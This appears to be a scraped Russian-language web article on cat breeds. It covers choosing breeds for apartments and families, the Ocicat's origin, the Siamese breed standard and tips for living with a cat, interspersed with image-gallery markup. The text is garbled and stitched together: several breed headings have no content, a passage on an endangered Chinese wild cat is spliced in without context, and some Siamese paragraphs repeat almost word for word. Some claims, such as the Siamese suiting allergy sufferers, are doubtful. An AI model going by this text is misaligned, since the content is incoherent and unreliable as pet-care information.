подобные качества есть у мейн-кунов, британских короткошерстных, персидских и рэдголлов. И в этой ситуации стоит приобретать котенка старше 2-х месяцев, чтобы шумные детки не напугали питомца.<br /> Порода для дома и разведения<br /> Чтобы без особых проблем в условиях квартиры разводить кошек, стоит обратить внимание на породы, отличающиеся отменным здоровьем и низким показателем возможных отклонений в генах. В этом сегменте наибольшая популярность у мэйн кунов и британских короткошерстных<br /> Также не создает особых проблем порода персидских кошек. Если хочется более экзотичного питомца, то можно приобрести котенка бразильской или йоркской шоколадной породы. Но при разведении могут возникнуть трудности с подбором второй половинки с необходимыми документами, поэтому рекомендовано брать сразу пару котят разного пола.</p><h2>Бенгальская</h2><h2>Египетская Мау</h2><h2>Охрана и изучение</h2><p>Пик изучения этой породы пришелся на 1973-1985, когда были отобрано 34 кота для содержания в зоопарке, чтобы изучить животное. Собранные в то время данные являются единственной информацией о данном виде животного.</p><p>На данный момент популяция китайской кошки составляет 10 000 представителей вида, ежегодно эта цифра снижается.</p><p>Столько резкое снижение популяции связно с уменьшением ареала обитания из-за деятельности человека.</p><p> Китайские коты по интуиции привыкли точить коготки намного чаще, чем другие представители</p><p>Защита такого красивого эндемика  – ответственность человека. Если не лишать ее природных мест обитания, не проводить работы в горной местности Тибета и не заниматься густым заселением китайских степей, то исчезновения млекопитающего можно успешно предотвратить.</p><h2>Породы кошек с самым ласковым и спокойным характером</h2><h2>История породы оцикет</h2><p>Невзирая на сильное внешнее сходство с оцелотом, родственниками диким кошкам оцикеты не приходятся. Порода появилась на свет в американском штате Мичиган в 1964 году, причем абсолютно незапланированно. Все началось с того, что фелинологу Вирджинии Дейл захотелось вывести сиамскую кошку с табби шерсткой. Для воплощения своего плана заводчица скрестила сиама с абиссинкой, а затем провернула обратную операцию и повязала рожденного от этой пары метиса с другой сиамской кошкой. Однако что-то в генетическом коде эмбрионов пошло не так, и, наряду с малышами окраса табби, пушистая подопечная заводчицы принесла необычного кремового котенка, усыпанного контрастными пятнышками.</p><p>Новорожденного котофея назвали Тонгой, в положенный срок кастрировали и выставили на продажу за символические десять долларов. Сама же Дейл временно попрощалась с мечтой о табби-сиамах, полностью сконцентрировавшись на выведении новой породы пятнистых кошек. Спустя несколько месяцев родители Тонги произвели на свет еще одного малыша с оцелотовым окрасом – Далай Дотсона, к которому фелинолог отнеслась более внимательно. В результате кот получил регистрацию в CFA и успел поучаствовать в селекционных экспериментах заводчицы.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='149849,149850,149851,149852,149853,149854,149855,149856,149857,149858'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-3' class='gallery galleryid-149836 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/2/3/d239025a7c8d335e4556991a65836928.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/2/3/d239025a7c8d335e4556991a65836928.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/2/3/d239025a7c8d335e4556991a65836928.jpeg" class="attachment-thumbnail size-thumbnail" alt="7 пород кошек, которые отличаются своей «болтливостью»" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/2/c/5/2c55c972e30237d284f813285680ba66.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/2/c/5/2c55c972e30237d284f813285680ba66.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/2/c/5/2c55c972e30237d284f813285680ba66.jpeg" class="attachment-thumbnail size-thumbnail" alt="7 пород кошек, которые отличаются своей «болтливостью»" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/6/b/0/6b00861f921331b66a536c54e8c4372f.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/6/b/0/6b00861f921331b66a536c54e8c4372f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/6/b/0/6b00861f921331b66a536c54e8c4372f.jpeg" class="attachment-thumbnail size-thumbnail" alt="7 пород кошек, которые отличаются своей «болтливостью»" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/e/f/4/ef4205d0409725b127fc3bc508a1c15d.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/e/f/4/ef4205d0409725b127fc3bc508a1c15d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/e/f/4/ef4205d0409725b127fc3bc508a1c15d.jpeg" class="attachment-thumbnail size-thumbnail" alt="7 пород кошек, которые отличаются своей «болтливостью»" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/a/6/2/a62bfa6c66ac55c5b5430480ac348931.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/a/6/2/a62bfa6c66ac55c5b5430480ac348931.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/a/6/2/a62bfa6c66ac55c5b5430480ac348931.jpeg" class="attachment-thumbnail size-thumbnail" alt="7 пород кошек, которые отличаются своей «болтливостью»" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/f/e/bfe1b7b5eb9c27156810a21f0a31555e.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/b/f/e/bfe1b7b5eb9c27156810a21f0a31555e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/f/e/bfe1b7b5eb9c27156810a21f0a31555e.jpeg" class="attachment-thumbnail size-thumbnail" alt="7 пород кошек, которые отличаются своей «болтливостью»" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/1/0/010e866cb9c7d0bab287160ea7550e26.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/1/0/010e866cb9c7d0bab287160ea7550e26.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/1/0/010e866cb9c7d0bab287160ea7550e26.jpeg" class="attachment-thumbnail size-thumbnail" alt="7 пород кошек, которые отличаются своей «болтливостью»" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/7/e/57ed70f657ca78197e56d829361e751e.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/7/e/57ed70f657ca78197e56d829361e751e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/7/e/57ed70f657ca78197e56d829361e751e.jpeg" class="attachment-thumbnail size-thumbnail" alt="7 пород кошек, которые отличаются своей «болтливостью»" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/6/f/4/6f4e05aa676b78029a8a7d544c71635b.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/6/f/4/6f4e05aa676b78029a8a7d544c71635b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/6/f/4/6f4e05aa676b78029a8a7d544c71635b.jpeg" class="attachment-thumbnail size-thumbnail" alt="7 пород кошек, которые отличаются своей «болтливостью»" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/3/a/73a9841e7f95541cfba8eded84aa1be9.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/3/a/73a9841e7f95541cfba8eded84aa1be9.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/3/a/73a9841e7f95541cfba8eded84aa1be9.jpeg" class="attachment-thumbnail size-thumbnail" alt="7 пород кошек, которые отличаются своей «болтливостью»" /></a></dt></dl></div></div><p>В промежутке между 1966 и 1980 годами в США родилось чуть менее сотни пятнистых котят, причем происходило это уже у других владельцев – сама миссис Дейл от дел временно отошла. Поначалу в процессе создания породы задействовались исключительно абиссинцы и сиамы, но позднее к делу подключили американских короткошерстных котов, привнесших в окрас оцикетов серебристые тона. В 1986 году «мичиганцев» официально признала CFA, выдав запрет на их дальнейшее скрещивание с генетическими родственниками – сиамами, абиссинскими и американскими короткошерстными кошками.</p><p>К сведению: не все современные оцикеты рождаются пятнистыми. Время от времени на свет появляются так называемые вариетты породы – особи, имеющие соответствующую стандарту конституцию, но с шерстью необычного окраса, в котором контрастные метки либо полностью отсутствуют, либо сливаются с фоном.</p><h2>Различные нюансы при выборе</h2><p>Приобретая какую-либо живность, стоит учитывать, что она требует определенного ухода, питания, условий проживания. Это относится к любым питомцам (хомячкам, попугаям, крысам и т. д.), в том числе и кошкам. Если средства позволяют приобрести дорогостоящего питомца породы саванна, но жилищные условия таковы, что ютиться со своим питомцем придется в малогабаритной квартире, то от этой идеи лучше сразу отказаться. Саванна будет себя хорошо чувствовать только в просторном помещении.</p><p>Представители пород, которые активно, и даже слишком, играют, пуская в ход когти и зубы, не подходят для семьи с маленькими детьми. Например, турецкий ван лишен агрессии, но не очень аккуратен в общении с младшими членами семьи.</p><p>Если нужен кот, который будет прекрасным компаньоном для отдыха, то не стоит заводить кота, который чересчур активен</p><p> Рассматривая варианты пород, лучше обратить внимание на более флегматичных и уравновешенных представителей кошачьих</p><p>Кроме того, люди, имеющие опыт в разведении кошек уверены, что посетив выставку этих животных, можно доверить право выбора внутреннему голосу. Мимо «своей» кошечки или котика пройти просто невозможно.</p><h2>Сиамская кошка: описание породы</h2><p>Сиамская кошка, фото которой представлено ниже, дает общее представление о внешнем виде представителей этой породы. Однако оно не расскажет об отличительных особенностях строения тела животных. Поэтому ознакомьтесь со стандартами породы, чтобы не перепутать сиамскую кошку с другими породами, которые тоже имеют специфический окрас колор-поинт.</p><p> Обратите внимание на такие черты строения тела сиамских кошек:</p><h3>Размеры и вес</h3><p>Сиамы средние по величине, гибкие и мускулистые. Сиамские коты немного больше кошек: их вес достигает 5 кг, взрослые особи имеют 25 см в холке, а в длину — 60 см. Кошечки немного меньше: весят до 3-х кг, вырастают до 55 см в длину.</p><h3>Голова</h3><p>Сиамская порода кошек имеет внешние отличительные черты. Это касается в первую очередь головы. Она невелика по размерам, но похожа на длинный клин, имеет прямые боковые линии. Ушки — продолжение линии головы. Они расположены таким образом, что голова напоминает равнобедренный треугольник.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='149859,149860,149861,149862,149863,149864,149865,149866,149867,149868'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-5' class='gallery galleryid-149836 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/9/a/2/9a2d47487c50e0b1fc387f26fe3b7ffd.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/9/a/2/9a2d47487c50e0b1fc387f26fe3b7ffd.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/9/a/2/9a2d47487c50e0b1fc387f26fe3b7ffd.jpeg" class="attachment-thumbnail size-thumbnail" alt="7 пород кошек, которые отличаются своей «болтливостью»" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/8/1/f816c45f2f153585f1768daf3af9eab7.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/8/1/f816c45f2f153585f1768daf3af9eab7.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/8/1/f816c45f2f153585f1768daf3af9eab7.jpeg" class="attachment-thumbnail size-thumbnail" alt="7 пород кошек, которые отличаются своей «болтливостью»" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/5/4/554bfc1fbc0c3204c37704ca83f687e5.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/5/4/554bfc1fbc0c3204c37704ca83f687e5.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/5/4/554bfc1fbc0c3204c37704ca83f687e5.jpeg" class="attachment-thumbnail size-thumbnail" alt="7 пород кошек, которые отличаются своей «болтливостью»" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/8/1/e/81e6f94971e01c3def76190cf656adc1.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/8/1/e/81e6f94971e01c3def76190cf656adc1.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/8/1/e/81e6f94971e01c3def76190cf656adc1.jpeg" class="attachment-thumbnail size-thumbnail" alt="7 пород кошек, которые отличаются своей «болтливостью»" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/2/3/3232f67dbf506c2e3d4dbe4d9afc8f6b.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/2/3/3232f67dbf506c2e3d4dbe4d9afc8f6b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/2/3/3232f67dbf506c2e3d4dbe4d9afc8f6b.jpeg" class="attachment-thumbnail size-thumbnail" alt="7 пород кошек, которые отличаются своей «болтливостью»" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/2/2/72248d8e67811a6d0857e95a67425057.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/2/2/72248d8e67811a6d0857e95a67425057.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/2/2/72248d8e67811a6d0857e95a67425057.jpeg" class="attachment-thumbnail size-thumbnail" alt="7 пород кошек, которые отличаются своей «болтливостью»" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/0/0/d00d13382033fed1bebeaed7296929f3.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/0/0/d00d13382033fed1bebeaed7296929f3.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/0/0/d00d13382033fed1bebeaed7296929f3.jpeg" class="attachment-thumbnail size-thumbnail" alt="7 пород кошек, которые отличаются своей «болтливостью»" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/c/4/bc4840d96edfa313efe4e43930d5be5b.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/b/c/4/bc4840d96edfa313efe4e43930d5be5b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/c/4/bc4840d96edfa313efe4e43930d5be5b.jpeg" class="attachment-thumbnail size-thumbnail" alt="7 пород кошек, которые отличаются своей «болтливостью»" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/4/5/4/45424d2ad4fe800079abaaa22f5c8d61.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/4/5/4/45424d2ad4fe800079abaaa22f5c8d61.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/4/5/4/45424d2ad4fe800079abaaa22f5c8d61.jpeg" class="attachment-thumbnail size-thumbnail" alt="7 пород кошек, которые отличаются своей «болтливостью»" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/e/c/1ecf40761ac3ccb1f421963ac498db38.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/e/c/1ecf40761ac3ccb1f421963ac498db38.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/e/c/1ecf40761ac3ccb1f421963ac498db38.jpeg" class="attachment-thumbnail size-thumbnail" alt="7 пород кошек, которые отличаются своей «болтливостью»" /></a></dt></dl></div></div><p>Профиль у сиамов четкий, без изгибов и изломов, подбородок не массивный. Сиамскую кошку узнаете по раскосым миндалевидным глазам. Традиционно они ярко-голубого или темно-синего цвета.</p><p> Важно знать, что чем насыщеннее цвет глаз, тем более породистая кошка. Ее благородство также выдает размер ушей. Они должны быть большими и клиноподобными</p><p>Правильные и четкие линии — признак породистости кота</p><p>Они должны быть большими и клиноподобными. Правильные и четкие линии — признак породистости кота.</p><h3>Тело и конечности</h3><p>Голова соединена с телом сиамской кошки длинной шеей. Это поджарые коты с отлично развитой мускулатурой и трубообразным телом. Сидят и двигаются они с королевским изяществом, элегантно и грациозно.</p><p>Сиамский кот — обладатель длинных конечностей, которые заканчиваются маленькими лапками овальной формы. У них очень длинный хвост, сужающийся к кончику.</p><h3>Шерсть и окрас</h3><p>У сиамов короткая блестящая шерсть. У нее практически нет подпушка, поэтому порода подойдет тем, у кого есть аллергия на шерсть животных. Если попался пушистый сиамский котенок, значит с родословной не все в порядке.</p><p>Отличительная черта классических представителей этой породы — особенный окрас — колор-поинт. Сиамы имеют светло-кремовую шерсть с темными пятнами на мордочке (они создают оригинальную маску), на хвосте, лапках и ушках. Эти отметины однотонные. Однако сиамские котята рождаются абсолютно белыми, шерсть начинает темнеть через несколько дней после родов, а через полгода окончательно устанавливается специфический для сиамов окрас.</p><p> Обратите внимание, что темная маска не должна заходить на верхнюю часть головы и не должна пересекаться с темными пятнами на ушах. Если у сиамской кошки есть белые пятна в окрасе, белые лапы, глаза любого цвета, кроме синего и голубого, тогда имеет дело с нечистокровными представителями породы. Иногда у этих котов встречается неправильный прикус и избыточное количество пальчиков</p><p>Это генетические мутации. Если не собираетесь принимать участие в выставках, тогда такие особенности строения тела не станут проблемой</p><p>Иногда у этих котов встречается неправильный прикус и избыточное количество пальчиков. Это генетические мутации. Если не собираетесь принимать участие в выставках, тогда такие особенности строения тела не станут проблемой</p><p>Если у сиамской кошки есть белые пятна в окрасе, белые лапы, глаза любого цвета, кроме синего и голубого, тогда имеет дело с нечистокровными представителями породы. Иногда у этих котов встречается неправильный прикус и избыточное количество пальчиков. Это генетические мутации. Если не собираетесь принимать участие в выставках, тогда такие особенности строения тела не станут проблемой.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='149869,149870,149871,149872,149873,149874,149875,149876,149877,149878'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-7' class='gallery galleryid-149836 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/6/6/1/661ae857b07f5a82cc4dc8ed1048a682.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/6/6/1/661ae857b07f5a82cc4dc8ed1048a682.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/6/6/1/661ae857b07f5a82cc4dc8ed1048a682.jpeg" class="attachment-thumbnail size-thumbnail" alt="7 пород кошек, которые отличаются своей «болтливостью»" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/4/0/740cfd7e2bd36301c25f6ee42fb60dee.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/4/0/740cfd7e2bd36301c25f6ee42fb60dee.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/4/0/740cfd7e2bd36301c25f6ee42fb60dee.jpeg" class="attachment-thumbnail size-thumbnail" alt="7 пород кошек, которые отличаются своей «болтливостью»" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/5/c/35c542ee00f6e599dcf640fe8be6b248.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/5/c/35c542ee00f6e599dcf640fe8be6b248.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/5/c/35c542ee00f6e599dcf640fe8be6b248.jpeg" class="attachment-thumbnail size-thumbnail" alt="7 пород кошек, которые отличаются своей «болтливостью»" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/d/f/3df29c09b996df58c8aec35c990e3ce0.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/d/f/3df29c09b996df58c8aec35c990e3ce0.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/d/f/3df29c09b996df58c8aec35c990e3ce0.jpeg" class="attachment-thumbnail size-thumbnail" alt="7 пород кошек, которые отличаются своей «болтливостью»" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/e/7/5e75d5f075fc4aa94dc77ffcce3e0da7.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/e/7/5e75d5f075fc4aa94dc77ffcce3e0da7.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/e/7/5e75d5f075fc4aa94dc77ffcce3e0da7.jpeg" class="attachment-thumbnail size-thumbnail" alt="7 пород кошек, которые отличаются своей «болтливостью»" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/3/0/f30cc82fa7b86bb164b41f095f44a011.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/3/0/f30cc82fa7b86bb164b41f095f44a011.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/3/0/f30cc82fa7b86bb164b41f095f44a011.jpeg" class="attachment-thumbnail size-thumbnail" alt="7 пород кошек, которые отличаются своей «болтливостью»" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/b/1/bb1135df98a1f86171c672d9eb45e81d.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/b/b/1/bb1135df98a1f86171c672d9eb45e81d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/b/1/bb1135df98a1f86171c672d9eb45e81d.jpeg" class="attachment-thumbnail size-thumbnail" alt="7 пород кошек, которые отличаются своей «болтливостью»" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/5/4/0547371ed148240d33c568791bf47e1f.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/5/4/0547371ed148240d33c568791bf47e1f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/5/4/0547371ed148240d33c568791bf47e1f.jpeg" class="attachment-thumbnail size-thumbnail" alt="7 пород кошек, которые отличаются своей «болтливостью»" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/2/3/7/237b1dd5f0f017094b36f0aba9c4be67.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/2/3/7/237b1dd5f0f017094b36f0aba9c4be67.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/2/3/7/237b1dd5f0f017094b36f0aba9c4be67.jpeg" class="attachment-thumbnail size-thumbnail" alt="7 пород кошек, которые отличаются своей «болтливостью»" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/3/e/33e75dcacd8861d7c1cb1e50ef7c4879.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/3/e/33e75dcacd8861d7c1cb1e50ef7c4879.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/3/e/33e75dcacd8861d7c1cb1e50ef7c4879.jpeg" class="attachment-thumbnail size-thumbnail" alt="7 пород кошек, которые отличаются своей «болтливостью»" /></a></dt></dl></div></div><h2>Манчкин</h2><h2>Жизнь в квартире с котом: советы и рекомендации</h2><p> Хотя мы только что перечислили некоторые породы кошек, которые хорошо чувствуют себя в квартире, важно, чтобы ваши ожидания были реалистичными. Кошки — это живые существа, поэтому вам придётся иметь дело с некоторыми последствиями их жизнедеятельности. Его кошачье величество желает играть</p><p> Его кошачье величество желает играть</p><p>Взяв к себе кота, вы берёте на себя ответственность за него, так что должны быть готовы за ним ухаживать. Чтобы не возникало никаких причин для негатива, вам стоит следить на несколькими вещами:</p><ul><li>кошачий туалет должен регулярно чиститься, потому что в противном случае котик может сходить в непредназначенное для этого место;</li><li>если у вас живет несколько котов — у каждого из них должен быть свой лоток, поскольку эти животные достаточно чистоплотны и привередливы;</li><li>если кошачье поведение меняется и животное внезапно разбрасывает наполнитель из лотка или ходит в туалет посреди комнаты — стоит выяснить причины таких действий, одной из которых может быть состояние здоровья.</li></ul><p>Если не хотите лишней мороки, избегайте использования ковровых покрытий в доме. Ковры трудно чистить и нелегко вывести характерный запах. Кроме того, коты обожают точить о ковры свои когти. О точилке для когтей, кстати, тоже стоит позаботиться заблаговременно и приучать кота к ней при помощи положительной мотивации с самого детства.</p><p>Вам понадобится ещё несколько полезных приспособлений, чтобы сожительство с котом было комфортным для вас обоих.</p><h3>Самоочищающийся лоток</h3><p>Самоочищающийся кошачий лоток</p><p>Такие лотки не пользуются особой популярностью, однако они могут существенно сэкономить ваши силы. Ну а если вы длительно отсутствуете, а ваш питомец привередлив — такой лоток позволит избежать неприятных инцидентов, связанных с вовремя неубранными экскрементами.</p><h3>Домик-точилка</h3><p>Существует много разных конфигураций подобных приспособлений, но практически все они позволяют вашему питомцу играть, точить когти и отдыхать. Используя такой домик, вы создаёте коту место для игр, где он сможет израсходовать свою энергию. Кроме того, вы уберегаете мягкую мебель и обои от кошачьих когтей.</p><h3>Автоматическая кормушка</h3><p>Идеальное приспособление для тех, кто надолго оставляет своего кота одного</p><p>Тоже незаменимая вещь, если вы живёте один и часто отсутствуете. Коты быстро приучаются к подобному приспособлению. Необходимо просто проверять наличие еды и воды в запаснике и выставить на таймере оптимальные промежутки времени для пополнения кошачьей мисочки.</p><p>При выборе кота для проживания в квартире не стоит забывать, что порода важна, но также надо учитывать личность кошки. Нет двух одинаковых кошек, даже если они происходят из одной породы. Так, например, у многих в домах живут представители «европейской» породы или попросту кошки дворовые обыкновенные — и они умны, спокойны и ласковы. С другой стороны, породистые коты позволяют предположить их будущее поведение и привычки. В любом случае, стоит трезво оценить условия жизни, ваш распорядок и предпочтения, после чего делать уже осознанный выбор. Выбор, который скрасит вашу дальнейшую жизнь.</p><h2>Описание породы</h2><p>Отличительной чертой сиамской кошки является ее характерный окрас, при котором туловище имеет светлый окрас (от бежевого до сливочного или темно-кремового), а лапы, уши, хвост и мордочка (пойнты) – темно-коричневого или черного цвета. Интересный факт, но сиамские котята рождаются абсолютно белыми, и лишь через несколько дней начинают темнеть. Окончательный окрас устанавливается примерно в 6-10 месяцев. Шерсть у сиамов короткая, плотная и блестящая, почти не имеет подшерстка, так что порода прекрасно подойдет и для аллергиков.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='149879,149880,149881,149882,149883,149884,149885,149886,149887,149888'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-9' class='gallery galleryid-149836 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/4/6/d4656c35e68fb523c13b92f1b57d29a3.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/4/6/d4656c35e68fb523c13b92f1b57d29a3.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/4/6/d4656c35e68fb523c13b92f1b57d29a3.jpeg" class="attachment-thumbnail size-thumbnail" alt="7 пород кошек, которые отличаются своей «болтливостью»" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/8/1/08134efa5c82cca5db6f288759c76ee7.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/8/1/08134efa5c82cca5db6f288759c76ee7.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/8/1/08134efa5c82cca5db6f288759c76ee7.jpeg" class="attachment-thumbnail size-thumbnail" alt="7 пород кошек, которые отличаются своей «болтливостью»" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/2/d/52dd24c27f5f55d27fd4cb540449da2d.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/2/d/52dd24c27f5f55d27fd4cb540449da2d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/2/d/52dd24c27f5f55d27fd4cb540449da2d.jpeg" class="attachment-thumbnail size-thumbnail" alt="7 пород кошек, 